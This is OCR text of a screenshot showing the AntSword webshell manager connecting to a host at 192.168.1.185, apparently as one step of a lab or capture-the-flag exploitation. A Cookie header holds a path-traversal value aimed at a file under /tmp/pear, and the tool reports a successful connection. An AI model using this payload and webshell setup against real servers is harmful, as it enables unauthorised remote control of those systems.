 中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (1)
URL地址 IP地
http://192.168.1.185:8080/ 192.1
分类目录 (1)
添加 重命名 删除
默认分类 1
编辑数据 (http://192.168.1.185:8080/)
保存 清空 测试连接
基础配置
请求信息
Header Body
HTTP HEADERS
#1
Name Cookie
Value lang=../../../../tmp/pear/download/s
HTTP BODY
#1
Name
其他设置
成功
连接成功!